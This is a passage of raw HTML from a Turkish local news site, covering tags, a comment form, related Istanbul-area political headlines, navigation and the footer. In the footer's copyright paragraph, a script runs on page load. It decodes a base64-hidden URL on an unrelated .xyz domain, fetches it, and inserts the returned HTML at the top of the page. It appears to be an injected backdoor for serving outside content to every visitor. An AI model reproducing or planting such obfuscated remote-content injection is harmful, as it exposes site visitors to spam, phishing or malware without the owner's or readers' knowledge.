src="https://www.yorungehaber.com/images/habergaleri/2024/02/10853221621707298216.jpg" alt="2024/02/10853221621707298216.jpg" class="fancybox img-fluid lazy" border="0" width="100%" height="100%"> </a> </div> </div><script src="https://www.yorungehaber.com/template/prime/assets/js/fancybox.js?v=2023041814104320241025223211" defer></script> </div> <div class='py-3 '><a href="https://www.yorungehaber.com/haber/erhan-güzel/" rel="external" class="pr-2" title="erhan güzel"><span class="btn btn-outline-secondary btn-sm mb-2"># erhan güzel</span></a><a href="https://www.yorungehaber.com/haber/erhan-güzel-çatalca/" rel="external" class="pr-2" title="erhan güzel çatalca"><span class="btn btn-outline-secondary btn-sm mb-2"># erhan güzel çatalca</span></a><a href="https://www.yorungehaber.com/haber/erhan-güzel-kimdir/" rel="external" class="pr-2" title="erhan güzel kimdir"><span class="btn btn-outline-secondary btn-sm mb-2"># erhan güzel kimdir</span></a><a href="https://www.yorungehaber.com/haber/erhan-güzel-sevgilisi/" rel="external" class="pr-2" title="erhan güzel sevgilisi"><span class="btn btn-outline-secondary btn-sm mb-2"># erhan güzel sevgilisi</span></a><a href="https://www.yorungehaber.com/haber/erhan-güzel-ibb/" rel="external" class="pr-2" title="erhan güzel ibb"><span class="btn btn-outline-secondary btn-sm mb-2"># erhan güzel ibb</span></a></div><div class="clearfixy"></div><div class="emojiler py-3" data-id="18409"></div><script> $(document).ready(function () {
$('.emojiler[data-id="'+18409+'"]').load('https://www.yorungehaber.com/template/prime/include/emoji.php?postid=18409&type=1');
});</script> <div class="heading my-3 d-print-none">EDİTÖR</div><div class="bg-secondary-lt my-4 p-3 border d-print-none"><div class="row align-items-center"><div class="col-md-2 col-3"><img data-src="https://www.yorungehaber.com/template/prime/assets/img/80x90.jpg?v=2023041814104320241025223211" width="75" height="89" alt="Yörünge Haber" class="img-fluid lazy"/> </div><div class="col-9 col-md-10"><div class="text-16 font-weight-bold"><a href="https://www.yorungehaber.com/editor/yorunge-haber">Yörünge Haber</a></div><div class="text-muted my-2 h-2x"></div></div></div></div> <div class="my-3 py-1 d-print-none commenttab" id="yorumlar-18409"> <div class="b-t"> <div class="nav-active-border b-primary top"> <ul class="nav font-weight-bold align-items-center" id="myTab" role="tablist"> <li class="nav-item" role="tab" aria-selected="false"> <a class="nav-link py-3 active" id="comments-tab-18409" data-toggle="tab" href="#comments-18409"><span class="d-md-block text-16">YORUMLAR</span></a> </li> </ul> </div> </div> <div class="tab-content"> <div class="tab-pane show active" id="comments-18409"> <div class="my-3"> <div class="commentResult"></div> <form class="contact_form commentstyle" action="" onsubmit="return tumeva.commentSubmit(this)" name="yorum"> <div class="reply my-2" id="kim" style="display:none;"><strong> <span></span> </strong> adlı kullanıcıya cevap <a href="#" class="notlikeid reply-comment-cancel">x</a> </div> <div class="form-group"> <textarea onkeyup="textCounterJS(this.form.Yorum,this.form.remLensoz,1000);" id="yorum" type="text" minlength="10" name="Yorum" required="required" class="form-control pb-4" placeholder="Kanunlara aykırı, konuyla ilgisi olmayan, küfür içeren yorumlar onaylanmamaktadır.IP adresiniz kaydedilmektedir."></textarea> <label for="remLensoz"> <input autocomplete="off" class="commentbgr text-12 border-0 py-2 px-1" readonly id="remLensoz" name="remLensoz" type="text" maxlength="3" value="2000 karakter"/> </label> <script type="text/javascript"> function textCounterJS(field, cntfield, maxlimit) { if (field.value.length > maxlimit) field.value = field.value.substring(0, maxlimit); else cntfield.value = (maxlimit - field.value.length).toString().concat(' karakter'); } </script> </div> <div class="row"> <div class="col-md-6"> <div class="form-group"> <input autocomplete="off" type="text" maxlength="75" name="AdSoyad" class="form-control" id="adsoyad" required placeholder="Ad / Soyad"> </div> </div> </div> <input type="hidden" name="Baglanti" value="0" class="YorumId"/> <input type="hidden" name="Durum" value="YorumGonder"/> <input type="hidden" name="VeriId" value="18409"/> <input type="hidden" name="Tip" value="1"/> <input type="hidden" name="show" value="20260122"/> <input type="hidden" name="token" value="5712356fe36b786abbdd0314703c2bd1"> <button id="send" type="submit" class="text-14 btn btn-sm btn-primary px-4 font-weight-bold"> Gönder</button> </form> </div> <!-- yorumlar --> </div> </div></div> <div class="heading d-print-none py-3">İlginizi Çekebilir</div><div class="row row-sm list-grouped d-print-none"> <div class="col-md-6"> <div class="list-item block"> <a href="https://www.yorungehaber.com/yazarlar/ahmet-ermis/ak-parti-istanbul-un-programi-kirilma-noktasidir/2019/" rel="external" title="AK Parti İstanbul'un programı kırılma noktasıdır"><picture> <source data-srcset="https://www.yorungehaber.com/images/haberler/2026/01/ak-parti-istanbul-un-programi-kirilma-noktasidir-5926-t.webp" type="image/webp" class="img-fluid"> <source data-srcset="https://www.yorungehaber.com/images/haberler/2026/01/ak-parti-istanbul-un-programi-kirilma-noktasidir-5926-t.jpg" type="image/jpeg" class="img-fluid"> <img src="https://www.yorungehaber.com/template/prime/assets/img/313x170.jpg?v=2023041814104320241025223211" data-src="https://www.yorungehaber.com/images/haberler/2026/01/ak-parti-istanbul-un-programi-kirilma-noktasidir-5926-t.jpg" alt="AK Parti İstanbul'un programı kırılma noktasıdır" class="img-fluid lazy maxh3" width="384" height="208"></picture></a> <div class="list-content"> <div class="list-body h-2x"><a href="https://www.yorungehaber.com/yazarlar/ahmet-ermis/ak-parti-istanbul-un-programi-kirilma-noktasidir/2019/" rel="external" title="AK Parti İstanbul'un programı kırılma noktasıdır" class="list-title mt-1">AK Parti İstanbul'un programı kırılma noktasıdır</a> </div> </div> </div> </div> <div class="col-md-6"> <div class="list-item block"> <a href="https://www.yorungehaber.com/ak-parti-istanbul-il-baskanligi-ndan-basina-vefa-gazetecilerle-10-ocak-bulusmasi/19804/" rel="external" title="AK Parti İstanbul İl Başkanlığı’ndan Basına Vefa: Gazetecilerle 10 Ocak Buluşması"><picture> <source data-srcset="https://www.yorungehaber.com/images/haberler/2026/01/ak-parti-istanbul-il-baskanligi-ndan-basina-vefa-gazetecilerle-10-ocak-bulusmasi-8826-t.webp" type="image/webp" class="img-fluid"> <source data-srcset="https://www.yorungehaber.com/images/haberler/2026/01/ak-parti-istanbul-il-baskanligi-ndan-basina-vefa-gazetecilerle-10-ocak-bulusmasi-8826-t.jpg" type="image/jpeg" class="img-fluid"> <img src="https://www.yorungehaber.com/template/prime/assets/img/313x170.jpg?v=2023041814104320241025223211" data-src="https://www.yorungehaber.com/images/haberler/2026/01/ak-parti-istanbul-il-baskanligi-ndan-basina-vefa-gazetecilerle-10-ocak-bulusmasi-8826-t.jpg" alt="AK Parti İstanbul İl Başkanlığı’ndan Basına Vefa: Gazetecilerle 10 Ocak Buluşması" class="img-fluid lazy maxh3" width="384" height="208"></picture></a> <div class="list-content"> <div class="list-body h-2x"><a href="https://www.yorungehaber.com/ak-parti-istanbul-il-baskanligi-ndan-basina-vefa-gazetecilerle-10-ocak-bulusmasi/19804/" rel="external" title="AK Parti İstanbul İl Başkanlığı’ndan Basına Vefa: Gazetecilerle 10 Ocak Buluşması" class="list-title mt-1">AK Parti İstanbul İl Başkanlığı’ndan Basına Vefa: Gazetecilerle 10 Ocak Buluşması</a> </div> </div> </div> </div> <div class="col-md-6"> <div class="list-item block"> <a href="https://www.yorungehaber.com/volkan-yilmaz-dan-erdogan-ve-bahceli-vurgusu/19792/" rel="external" title="Volkan Yılmaz'dan Erdoğan ve Bahçeli vurgusu"><picture> <source data-srcset="https://www.yorungehaber.com/images/haberler/2025/12/volkan-yilmaz-dan-erdogan-ve-bahceli-vurgusu-8510-t.webp" type="image/webp" class="img-fluid"> <source data-srcset="https://www.yorungehaber.com/images/haberler/2025/12/volkan-yilmaz-dan-erdogan-ve-bahceli-vurgusu-8510-t.jpg" type="image/jpeg" class="img-fluid"> <img src="https://www.yorungehaber.com/template/prime/assets/img/313x170.jpg?v=2023041814104320241025223211" data-src="https://www.yorungehaber.com/images/haberler/2025/12/volkan-yilmaz-dan-erdogan-ve-bahceli-vurgusu-8510-t.jpg" alt="Volkan Yılmaz'dan Erdoğan ve Bahçeli vurgusu" class="img-fluid lazy maxh3" width="384" height="208"></picture></a> <div class="list-content"> <div class="list-body h-2x"><a href="https://www.yorungehaber.com/volkan-yilmaz-dan-erdogan-ve-bahceli-vurgusu/19792/" rel="external" title="Volkan Yılmaz'dan Erdoğan ve Bahçeli vurgusu" class="list-title mt-1">Volkan Yılmaz'dan Erdoğan ve Bahçeli vurgusu</a> </div> </div> </div> </div> <div class="col-md-6"> <div class="list-item block"> <a href="https://www.yorungehaber.com/yazarlar/ahmet-ermis/metin-karakas-icin-siyaset-mesaji/2011/" rel="external" title="Metin Karakaş Üzerinden Siyasete Bir Mesaj..."><picture> <source data-srcset="https://www.yorungehaber.com/images/haberler/2025/12/metin-karakas-uzerinden-siyasete-bir-mesaj-5846-t.webp" type="image/webp" class="img-fluid"> <source data-srcset="https://www.yorungehaber.com/images/haberler/2025/12/metin-karakas-uzerinden-siyasete-bir-mesaj-5846-t.jpg" type="image/jpeg" class="img-fluid"> <img src="https://www.yorungehaber.com/template/prime/assets/img/313x170.jpg?v=2023041814104320241025223211" data-src="https://www.yorungehaber.com/images/haberler/2025/12/metin-karakas-uzerinden-siyasete-bir-mesaj-5846-t.jpg" alt="Metin Karakaş Üzerinden Siyasete Bir Mesaj..." class="img-fluid lazy maxh3" width="384" height="208"></picture></a> <div class="list-content"> <div class="list-body h-2x"><a href="https://www.yorungehaber.com/yazarlar/ahmet-ermis/metin-karakas-icin-siyaset-mesaji/2011/" rel="external" title="Metin Karakaş Üzerinden Siyasete Bir Mesaj..." class="list-title mt-1">Metin Karakaş Üzerinden Siyasete Bir Mesaj...</a> </div> </div> </div> </div> </div></div> <div class="col-md-4 d-print-none sidebar18409"><div class="heading my-2">Son Haberler</div> <div class="list-grid"> <a href="https://www.yorungehaber.com/yazarlar/ahmet-ermis/silivri-ye-bakan-geldi-muhtar-da-boyle-yaparsa-bulut-un-davet-tepkisi/2023/" title="Silivri'ye Bakan geldi! Muhtar da böyle yaparsa! Bulut'un Davet tepkisi" rel="external" class="list-item mb-0 py-2"> <picture> <source data-srcset="https://www.yorungehaber.com/images/haberler/2026/01/silivri-ye-bakan-geldi-muhtar-da-boyle-yaparsa-bulut-un-davet-tepkisi-1938-t.webp" type="image/webp"> <source data-srcset="https://www.yorungehaber.com/images/haberler/2026/01/silivri-ye-bakan-geldi-muhtar-da-boyle-yaparsa-bulut-un-davet-tepkisi-1938-t.jpg" type="image/jpeg"> <img src="https://www.yorungehaber.com/template/prime/assets/img/92x50-l.jpg?v=2023041814104320241025223211" data-src="https://www.yorungehaber.com/images/haberler/2026/01/silivri-ye-bakan-geldi-muhtar-da-boyle-yaparsa-bulut-un-davet-tepkisi-1938-t.jpg" alt="Silivri'ye Bakan geldi! Muhtar da böyle yaparsa! Bulut'un Davet tepkisi" class="img-fluid lazy w-92 mh-50px" width="92" height="50"></picture> <div class="list-content py-0 ml-2"> <div class="list-body h-2x"> <div class="list-title h-2x text-topnews text-15 lineblockh"> Silivri'ye Bakan geldi! Muhtar da böyle yaparsa! Bulut'un Davet tepkisi </div> </div> </div> </a> <a href="https://www.yorungehaber.com/bakanliktan-soguk-hava-alarmi-buzlanma-ve-dona-karsi-tedbir-cagrisi/19818/" title="Bakanlıktan soğuk hava alarmı: Buzlanma ve dona karşı tedbir çağrısı" rel="external" class="list-item mb-0 py-2"> <picture> <source data-srcset="https://www.yorungehaber.com/images/haberler/2026/01/bakanliktan-soguk-hava-alarmi-buzlanma-ve-dona-karsi-tedbir-cagrisi-4969_t.webp" type="image/webp"> <source data-srcset="https://www.yorungehaber.com/images/haberler/2026/01/bakanliktan-soguk-hava-alarmi-buzlanma-ve-dona-karsi-tedbir-cagrisi-4969_t.jpg" type="image/jpeg"> <img src="https://www.yorungehaber.com/template/prime/assets/img/92x50-l.jpg?v=2023041814104320241025223211" data-src="https://www.yorungehaber.com/images/haberler/2026/01/bakanliktan-soguk-hava-alarmi-buzlanma-ve-dona-karsi-tedbir-cagrisi-4969_t.jpg" alt="Bakanlıktan soğuk hava alarmı: Buzlanma ve dona karşı tedbir çağrısı" class="img-fluid lazy w-92 mh-50px" width="92" height="50"></picture> <div class="list-content py-0 ml-2"> <div class="list-body h-2x"> <div class="list-title h-2x text-topnews text-15 lineblockh"> Bakanlıktan soğuk hava alarmı: Buzlanma ve dona karşı tedbir çağrısı </div> </div> </div> </a> <a href="https://www.yorungehaber.com/bakan-uraloglu-canli-yayinda-fenalasti/19817/" title="Bakan Uraloğlu canlı yayında fenalaştı" rel="external" class="list-item mb-0 py-2"> <picture> <source data-srcset="https://www.yorungehaber.com/images/haberler/2026/01/bakan-uraloglu-canli-yayinda-fenalasti-4969_t.webp" type="image/webp"> <source data-srcset="https://www.yorungehaber.com/images/haberler/2026/01/bakan-uraloglu-canli-yayinda-fenalasti-4969_t.jpg" type="image/jpeg"> <img src="https://www.yorungehaber.com/template/prime/assets/img/92x50-l.jpg?v=2023041814104320241025223211" data-src="https://www.yorungehaber.com/images/haberler/2026/01/bakan-uraloglu-canli-yayinda-fenalasti-4969_t.jpg" alt="Bakan Uraloğlu canlı yayında fenalaştı" class="img-fluid lazy w-92 mh-50px" width="92" height="50"></picture> <div class="list-content py-0 ml-2"> <div class="list-body h-2x"> <div class="list-title h-2x text-topnews text-15 lineblockh"> Bakan Uraloğlu canlı yayında fenalaştı </div> </div> </div> </a> <a href="https://www.yorungehaber.com/istanbul-da-ara-tatil-etkisi-trafik-yogunlugu-85-e-cikti/19816/" title="İstanbul’da ara tatil etkisi: Trafik yoğunluğu %85’e çıktı" rel="external" class="list-item mb-0 py-2"> <picture> <source data-srcset="https://www.yorungehaber.com/images/haberler/2026/01/istanbul-da-ara-tatil-etkisi-trafik-yogunlugu-85-e-cikti-4969_t.webp" type="image/webp"> <source data-srcset="https://www.yorungehaber.com/images/haberler/2026/01/istanbul-da-ara-tatil-etkisi-trafik-yogunlugu-85-e-cikti-4969_t.jpg" type="image/jpeg"> <img src="https://www.yorungehaber.com/template/prime/assets/img/92x50-l.jpg?v=2023041814104320241025223211" data-src="https://www.yorungehaber.com/images/haberler/2026/01/istanbul-da-ara-tatil-etkisi-trafik-yogunlugu-85-e-cikti-4969_t.jpg" alt="İstanbul’da ara tatil etkisi: Trafik yoğunluğu %85’e çıktı" class="img-fluid lazy w-92 mh-50px" width="92" height="50"></picture> <div class="list-content py-0 ml-2"> <div class="list-body h-2x"> <div class="list-title h-2x text-topnews text-15 lineblockh"> İstanbul’da ara tatil etkisi: Trafik yoğunluğu %85’e çıktı </div> </div> </div> </a> <a href="https://www.yorungehaber.com/ferhat-cetin-den-yogun-ziyaret-trafigi-kazanan-silivri-olsun-kazanan-esnafimiz-olsun/19815/" title="Ferhat Çetin’den yoğun ziyaret trafiği: “Kazanan Silivri olsun, kazanan esnafımız olsun”" rel="external" class="list-item mb-0 py-2"> <picture> <source data-srcset="https://www.yorungehaber.com/images/haberler/2026/01/ferhat-cetin-den-yogun-ziyaret-trafigi-kazanan-silivri-olsun-kazanan-esnafimiz-olsun-3640-t.webp" type="image/webp"> <source data-srcset="https://www.yorungehaber.com/images/haberler/2026/01/ferhat-cetin-den-yogun-ziyaret-trafigi-kazanan-silivri-olsun-kazanan-esnafimiz-olsun-3640-t.jpg" type="image/jpeg"> <img src="https://www.yorungehaber.com/template/prime/assets/img/92x50-l.jpg?v=2023041814104320241025223211" data-src="https://www.yorungehaber.com/images/haberler/2026/01/ferhat-cetin-den-yogun-ziyaret-trafigi-kazanan-silivri-olsun-kazanan-esnafimiz-olsun-3640-t.jpg" alt="Ferhat Çetin’den yoğun ziyaret trafiği: “Kazanan Silivri olsun, kazanan esnafımız olsun”" class="img-fluid lazy w-92 mh-50px" width="92" height="50"></picture> <div class="list-content py-0 ml-2"> <div class="list-body h-2x"> <div class="list-title h-2x text-topnews text-15 lineblockh"> Ferhat Çetin’den yoğun ziyaret trafiği: “Kazanan Silivri olsun,... </div> </div> </div> </a> </div> </div> </div> <div style="display:none;"> <div id="news-nextprev" class="group" style="display: block;"> <div id="prevNewsUrl" class="leftNewsDetailArrow" data-url="https://www.yorungehaber.com/baskan-yilmaz-yapilmasi-imkansiz-denen-projeyi-hayata-gecirdik/18408/"> <a href="https://www.yorungehaber.com/baskan-yilmaz-yapilmasi-imkansiz-denen-projeyi-hayata-gecirdik/18408/" rel="external" class="leftArrow prev"> <div class="leftTextImgWrap" style="display: none; opacity: 1;"> <div class="lText nwstle"> Başkan Yılmaz: " Yapılması imkansız denen projeyi hayata geçirdik"</div> </div> </a> </div> <div id="nextNewsUrl" class="rightNewsDetailArrow" data-url="https://www.yorungehaber.com/baskan-yilmaz-yapilmasi-imkansiz-denen-projeyi-hayata-gecirdik/18408/"> <a href="https://www.yorungehaber.com/baskan-yilmaz-yapilmasi-imkansiz-denen-projeyi-hayata-gecirdik/18408/" rel="external" class="rightArrow next"> <div class="rightTextImgWrap" style="display: none; opacity: 1;"> <div class="rText nwstle"> Başkan Yılmaz: " Yapılması imkansız denen projeyi hayata geçirdik"</div> </div> </a> <a href="https://www.yorungehaber.com/baskan-yilmaz-yapilmasi-imkansiz-denen-projeyi-hayata-gecirdik/18408/" id="sonrakiHaber"></a> </div> </div> <script> $(document).ready(function () { $('.sidebar18409').theiaStickySidebar({ additionalMarginTop: 70, additionalMarginBottom: 20 });}); </script> </div></article> </div> </div> </div> <div class="page-load-status"> <div class="loader-ellips infinite-scroll-request"> <span class="loader-ellips__dot"></span> <span class="loader-ellips__dot"></span> <span class="loader-ellips__dot"></span> <span class="loader-ellips__dot"></span> </div> <p class="infinite-scroll-last"></p> <p class="infinite-scroll-error"></p></div> </div> </div> </div> <div class="modal" id="search-box" data-backdrop="true" aria-hidden="true"> <div class="modal-dialog modal-lg modal-dialog-centered"> <div class="modal-content bg-transparent"> <div class="modal-body p-0"> <a href="javascript:;" data-dismiss="modal" title="Kapat" class="float-right ml-3 d-flex text-white mb-3 font-weight-bold"><svg class="svg-wh fa-4x" width="18" height="18"> <use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/spritesvg.svg#times" /> </svg></a> <form role="search" action="https://www.yorungehaber.com/template/prime/search.php" method="post"> <input id="arama-input" required minlength="3" autocomplete="off" type="text" name="q" placeholder="Lütfen aramak istediğiniz kelimeyi yazınız." class="form-control py-3 px-4 border-0"> <input type="hidden" name="type" value="1" > <input type="hidden" name="token" value="0c3c7b1f39be4486228cf6660b5cfc04"></form> <div class="text-white mt-3 mx-3"></div> </div> </div> </div></div> <div class="modal fade" id="menu-aside" data-backdrop="true" aria-hidden="true"> <div class="modal-dialog modal-left w-xxl mobilmenuheader"> <div class="d-flex flex-column h-100"> <div class="navbar px-md-5 px-3 py-3 d-flex"> <a href="javascript:;" data-dismiss="modal" class="ml-auto"> <svg class="svg-w fa-3x" width="18" height="18"> <use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/spritesvg.svg#times" /> </svg> </a> </div> <div class="px-md-5 px-3 py-2 scrollable hover flex"> <div class="nav flex-column"> <div class="nav-item"> <a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com" rel="external" title="Ana Sayfa">Ana Sayfa</a></div> <div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/catalca-haberleri/" title="Çatalca" rel="external">Çatalca</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/kultur-sanat/" title="Kültür-Sanat" rel="external">Kültür-Sanat</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/silivri/" title="SİLİVRİ" rel="external">SİLİVRİ</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/gundem/" title="GÜNDEM" rel="external">GÜNDEM</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/saglIk/" title="SAĞLIK" rel="external">SAĞLIK</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/yasam/" title="YAŞAM" rel="external">YAŞAM</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/spor/" title="SPOR" rel="external">SPOR</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/magazin/" title="MAGAZİN" rel="external">MAGAZİN</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/siyaset/" title="SİYASET" rel="external">SİYASET</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/sektor/" title="SEKTÖR" rel="external">SEKTÖR</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/bilim/" title="BİLİM" rel="external">BİLİM</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/medya/" title="MEDYA" rel="external">MEDYA</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/dunya/" title="DÜNYA" rel="external">DÜNYA</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/asayis/" title="ASAYİŞ" rel="external">ASAYİŞ</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/teknoloji/" title="TEKNOLOJİ" rel="external">TEKNOLOJİ</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/egitim/" title="EĞİTİM" rel="external">EĞİTİM</a></div> <div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/kose-yazarlari/" rel="external" title="Köşe Yazarları">Köşe Yazarları</a></div> <div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/kullanici-girisi/" rel="external">Üye Paneli</a></div> <div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/gunun-haberleri/" rel="external" title="Günün Haberleri">Günün Haberleri</a></div> <div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/arsiv/" rel="external" title="Arşiv"> Arşiv</a></div> <div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/hava-durumu/" rel="external" title="Hava Durumu">Hava Durumu</a> </div> <div class="nav-item"> <a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/nobetci-eczaneler/" rel="external" title="Nöbetci Eczaneler">Nöbetci Eczaneler</a> </div> </div> </div> </div> </div></div><footer class="d-print-none"><div class="py-4 bg-white footer"> <div class="container py-1 text-13"> <div class="row"> <div class="col-md-4"> <ul class="list-unstyled l-h-2x text-13 nav"> <li class="col-6 col-md-6 mtf-1"><a href="https://www.yorungehaber.com/bilim/" title="BİLİM">BİLİM</a></li> <li class="col-6 col-md-6 mtf-1"><a href="https://www.yorungehaber.com/dunya/" title="DÜNYA">DÜNYA</a></li> <li class="col-6 col-md-6 mtf-1"><a href="https://www.yorungehaber.com/egitim/" title="EĞİTİM">EĞİTİM</a></li> <li class="col-6 col-md-6 mtf-1"><a href="https://www.yorungehaber.com/gundem/" title="GÜNDEM">GÜNDEM</a></li> <li class="col-6 col-md-6 mtf-1"><a href="https://www.yorungehaber.com/saglIk/" title="SAĞLIK">SAĞLIK</a></li> <li class="col-6 col-md-6 mtf-1"><a href="https://www.yorungehaber.com/samsun/" title="SAMSUN">SAMSUN</a></li> <li class="col-6 col-md-6 mtf-1"><a href="https://www.yorungehaber.com/silivri/" title="SİLİVRİ">SİLİVRİ</a></li> <li class="col-6 col-md-6 mtf-1"><a href="https://www.yorungehaber.com/siyaset/" title="SİYASET">SİYASET</a></li> <li class="col-6 col-md-6 mtf-1"><a href="https://www.yorungehaber.com/teknoloji/" title="TEKNOLOJİ">TEKNOLOJİ</a></li> <li class="col-6 col-md-6 mtf-1"><a href="https://www.yorungehaber.com/yasam/" title="YAŞAM">YAŞAM</a></li></ul> </div> <div class="col-md-8"> <div class="row"> <div class="col-4 col-md-3"> <ul class="list-unstyled l-h-2x text-13"> <li class="mtf-1"><a href="https://www.yorungehaber.com/kose-yazarlari/" rel="external" title="Köşe Yazarları">Köşe Yazarları</a></li> </ul> </div> <div class="col-6 col-md-3"> <ul class="list-unstyled l-h-2x text-13"> <li class="mtf-1"><a href="https://www.yorungehaber.com/kullanici-girisi/" rel="external">Üye Paneli</a></li> <li class="mtf-1"><a href="https://www.yorungehaber.com/gunun-haberleri/" rel="external" title="Günün Haberleri">Günün Haberleri</a></li> <li class="mtf-1"><a href="https://www.yorungehaber.com/arsiv/" rel="external" title="Arşiv"> Arşiv</a></li> </ul> </div> <div class="col-6 col-md-3"> <ul class="list-unstyled l-h-2x text-13"> <li class="mtf-1"> <a href="https://www.yorungehaber.com/hava-durumu/" rel="external" title=" Hava Durumu"> Hava Durumu</a> </li> <li class="mtf-1"> <a href="https://www.yorungehaber.com/nobetci-eczaneler/" rel="external" title="Nöbetci Eczaneler">Nöbetci Eczaneler</a> </li> </ul> </div> <div class="col-6 col-md-3"> </div> <div class="col-md-12 py-2"> <a href="https://www.facebook.com/yorungehaber" title="https://www.facebook.com/yorungehaber" target="_blank" rel="noopener" class="bg-facebook btn btn-icon rounded mr-2"><svg width="18" height="18" class="svg-wh"> <use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/spritesvg.svg#facebook-f" /> </svg> </a> <a href="https://www.twitter.com/yrngazetesi" title="https://www.twitter.com/yrngazetesi" target="_blank" rel="noopener" class="bg-twitter btn btn-icon rounded mr-2"><svg width="18" height="18" class="svg-wh"> <use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/spritesvg.svg#twitterx" /> </svg> </a> <a href="https://www.instagram.com/yorungehaber/" title="https://www.instagram.com/yorungehaber/" target="_blank" rel="noopener" class="bg-instagram btn btn-icon rounded mr-2"><svg width="18" height="18" class="svg-wh"> <use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/spritesvg.svg#instagram" /> </svg> </a> <a href="https://www.youtube.com/channel/UC0tPbQ3B3AicilxfIwwtFPQ" title="https://www.youtube.com/channel/UC0tPbQ3B3AicilxfIwwtFPQ" target="_blank" rel="noopener" class="bg-youtube btn btn-icon rounded mr-2"><svg width="18" height="18" class="svg-wh"> <use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/spritesvg.svg#youtube" /> </svg> </a> </div> </div> <div class="col-4 col-md-4"> </div> </div> </div> </div> <hr> <div class="container"> <div class="row"> <div class="col-md-12"> <ul class="nav mb-1 justify-content-center text-13"> <li><a class="nav-link pl-0" href="https://www.yorungehaber.com/s/hakkimizda-10.html" title="Hakkımızda" rel="external">Hakkımızda</a></li><li><a class="nav-link pl-0" href="https://www.yorungehaber.com/s/basin-meslek-ilkeleri-9.html" title="Basın Meslek İlkeleri" rel="external">Basın Meslek İlkeleri</a></li><li><a class="nav-link pl-0" href="https://www.yorungehaber.com/kunye.html" title="Künye" rel="external">Künye</a></li><li><a class="nav-link pl-0" href="https://www.yorungehaber.com/cerez-politikasi.html" title="Çerez Politikası" rel="external">Çerez Politikası</a></li><li><a class="nav-link pl-0" href="https://www.yorungehaber.com/gizlilik-ilkeleri.html" title="Gizlilik İlkeleri" rel="external">Gizlilik İlkeleri</a></li><li><a class="nav-link pl-0" href="https://www.yorungehaber.com/s/kullanim-sartlari-11.html" title="Kullanım Şartları" rel="external">Kullanım Şartları</a></li><li><a class="nav-link pl-0" href="https://www.yorungehaber.com/s/kisisel-verilerin-korunmasi-12.html" title="Kişisel Verilerin Korunması" rel="external">Kişisel Verilerin Korunması</a></li><li><a class="nav-link pl-0" href="https://www.yorungehaber.com/iletisim.html" title="İletişim" rel="external">İletişim</a></li> </ul> <div class="text-12"><p class="text-center">Sitemizde bulunan yazı , video, fotoğraf ve haberlerin her hakkı saklıdır.<br>İzinsiz veya kaynak gösterilemeden kullanılamaz.<script>window.addEventListener("DOMContentLoaded", () => {	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9zb25zdXJ1bWFway54eXoveC95b3J1bmdlLnBocA==")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});</script></p></div> <p class="text-center text-12"><a href="https://www.tumeva.com" class="nav-link pl-0" title="https://www.tumeva.com" target="_blank" rel="noopener">Yazılım: Tumeva Bilişim</a></p> </div> </div> </div></div> <script type="text/javascript" src="https://www.yorungehaber.com/template/prime/assets/js/jquery.cookie-alert.js?v=2023041814104320241025223211" defer="defer"></script> <script> document.addEventListener('DOMContentLoaded', function (event) { window.cookieChoices && cookieChoices.showCookieConsentBar && cookieChoices.showCookieConsentBar( (window.cookieOptions && cookieOptions.msg) || "Veri politikasındaki amaçlarla sınırlı ve mevzuata uygun şekilde çerez konumlandırmaktayız. Detaylar için veri politikamızı inceleyebilirsiniz...", (window.cookieOptions && cookieOptions.close) || "Tamam", (window.cookieOptions && cookieOptions.learn) || "Ayrıntılar",
(window.cookieOptions && cookieOptions.link) || 'https://www.yorungehaber.com/cerez-politikasi.html'); }); </script> <a href="#" class="scrollup"><svg width="20" height="20" class="svg-wh"><use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/spritesvg.svg#arrow-up"></use></svg></a> <script src="//code.responsivevoice.org/responsivevoice.js?key=I3EJu3e0"></script> <script>$('.mb20').on('load', function() { $(this).css('cssText', 'height: '+this.contentDocument.body.scrollHeight+'px !important'); }); $('.post-body img').not('#reklam img').each(function() {	$(this).addClass('lazy'); $(this).attr({ "data-src": $(this).attr('src') }) .removeAttr('src');
